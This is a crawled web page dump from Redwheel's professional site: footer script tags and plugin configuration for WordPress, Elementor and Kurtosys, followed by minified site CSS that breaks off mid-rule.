<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"020649dca7","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"bcd65f7802","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1698,"title":"Leaning%20the%20statistics%20in%20your%20favour%20%7C%20Professional%20%7C%20Redwheel","excerpt":"Leaning the statistics in your favour ... The RWC Global Equity Income strategy acknowledges the risk of being wrong and simply aims to lean ...","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/04\/cd28ca052ebfd0b264dc0e316f185e78\/rowing-1200-1024x427.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"4f3ec07234","urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["1663"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1953","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":173,"max_num_pages":58,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357923
body_size: 4316
content:
.kurtosys-auth-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__item{margin-right:5px;margin-left:5px;display:block}.kurtosys-auth-links__item-icon{margin-right:5px}.kurtosys-logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-logo__link{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-logo-display-block .kurtosys-logo__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-search{position:relative}.kurtosys-search__label{display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.kurtosys-search__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.kurtosys-search__field{width:100%}.kurtosys-search__field[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}.kurtosys-search__submit{margin-left:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none}.kurtosys-search__submit-icon+.kurtosys-search__submit-label{margin-left:4px}.kurtosys-search__popup{visibility:hidden;position:absolute;z-index:2;top:-999em;left:-999em;width:250px;opacity:0}.kurtosys-search-popup-active .kurtosys-search__popup{opacity:1}.kurtosys-transition-out .kurtosys-search__popup{opacity:0}.kurtosys-transition-in .kurtosys-search__popup{opacity:1}.kurtosys-search-popup-active .kurtosys-search__popup,.kurtosys-transition-out .kurtosys-search__popup,.kurtosys-transition-in .kurtosys-search__popup{visibility:visible;top:0;left:0}.kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--fade-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-search__popup-close{margin-left:10px;border:none}.kurtosys-search__popup--full-screen{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9998;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:auto;padding:30px;background-color:rgba(0,0,0,0.7);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen .kurtosys-search__popup-content{width:500px;max-width:100%}.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{position:absolute;top:0;right:0;margin:30px}@media (max-width: 768px){.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{margin:15px}}.kurtosys-search__popup-trigger-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-search__popup-trigger{border:none}.kurtosys-login label{display:block}.kurtosys-login p{margin:0;padding:0}.kurtosys-login-lost-password-link{display:inline-block;margin-top:15px}.kurtosys-login-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-login-lost-password-link+.kurtosys-login-message a[href*="action=lostpassword"]{display:none}.kurtosys-register__row{padding:0;margin:0}.kurtosys-register__label{display:block}.kurtosys-register-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.kurtosys-nav .menu-item-has-children{position:relative}.kurtosys-nav .menu-item-link{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 10px}.kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:8px 15px}.kurtosys-nav .menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav-item-desc{display:block}.kurtosys-nav-arrow{margin-left:10px}.kurtosys-nav__sub{position:absolute;left:0;top:-999em;visibility:hidden;z-index:999;width:200px;background:#fff;opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms, -webkit-transform 200ms;transition:opacity 200ms, -webkit-transform 200ms;-o-transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms, -webkit-transform 200ms;-webkit-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);-o-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav__sub{position:static;top:0;left:0;width:100% !important;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}}.kurtosys-nav--vertical-sub-bottom .kurtosys-nav__sub{position:static;top:0;left:0;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}}.kurtosys-nav--vertical-sub-bottom .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{top:0;left:100%;visibility:visible}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{left:auto;right:100%}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:100%;left:0}.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:0;left:100%}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{left:auto;right:100%}.kurtosys-nav-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}.kurtosys-nav.kurtosys-nav--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:0;margin-right:10px;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.kurtosys-nav-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top 